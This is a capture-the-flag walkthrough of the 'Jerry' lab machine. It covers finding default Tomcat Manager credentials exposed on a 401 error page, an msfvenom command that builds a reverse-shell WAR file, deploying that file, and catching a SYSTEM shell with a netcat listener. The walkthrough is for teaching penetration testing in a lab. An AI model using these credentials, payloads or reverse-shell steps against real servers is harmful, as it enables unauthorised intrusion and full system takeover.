Context
Jerry introduces fundamental concepts of web application exploitation and weak credential management. The machine features an exposed Apache Tomcat Manager interface, accessible without restrictions. By identifying and using default or leaked administrative credentials, we gain access to the Tomcat web application manager panel. From there, we exploit the deployment functionality to upload a malicious WAR (Web Application Archive) file—effectively deploying a custom web shell to the server. This direct deployment grants us remote code execution and ultimately a reverse shell on the target system.
Initial Enumeration
We start by performing a quick scan of the target machine using Nmap to identify open ports and services. The -sC flag enables default scripts, while the -sV flag attempts to determine the version of the services running on the open ports. The -p- flag scans all ports from 1 to 65535. The scan reveals that port 8080 is open and running an instance of Apache Tomcat with version 7.0.88.
$ nmap -sC -sV -p- 10.10.10.95
          PORT     STATE SERVICE VERSION
          8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
          |_http-title: Apache Tomcat/7.0.88
          |_http-server-header: Apache-Coyote/1.1
          |_http-favicon: Apache Tomcat
HTTP
As soon as we access the web application, we are greeted with the default Apache Tomcat page. This page provides information about the server and its version. It also includes links to the Manager application, which is a web-based interface for managing the Tomcat server. If we try to access Server Status, Manager App, or Host Manager, we are prompted to enter credentials.

Since we haven't found any credentials yet, we cancel the request, which redirects us to a 401 Unauthorized page. Here, we find the credentials for the Manager application. The credentials are: username tomcat and password s3cret.
Exploitation
Now that we have the credentials, we can access the Manager application. The Manager application allows us to deploy, start, and stop directories, and applications on the server. If we look at the WAR file upload section, we can see that we can upload a WAR file. To do so, we can create a WAR file with a reverse shell and upload it to the server. In my case I used msfvenom to create a WAR file with a reverse shell as follows:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST={our_local_machine_ip} LPORT=PORT -f war > shell.warWhen we upload the WAR file, we can see that it is deployed in the webapps directory.

We can access the WAR file by navigating to http://10.10.10.95/shell. First, we need to start a netcat listener on the same port we have set in the msfvenom command with the following command:
$ nc -lvnp PORT Remember -l is for listening, -v is for verbose, and -p is for port.
We can now access the WAR file and we should receive a reverse shell on our netcat listener. After getting it, we can see that we are running as user nt authority\system.
$ nc -lvnp 1234
    listening on [any] 1234 ...
    connect to [10.10.16.8] from (UNKNOWN) [10.10.10.95] 49195
    Microsoft Windows [Version 6.3.9600]
    (c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88> whoami
    whoami
    nt authority\system
While investigating the file system, we find in the directory C:\Users\Administrator\Desktop\flags a file named "2 for the price of 1.txt". This file contains the user flag and the root flag.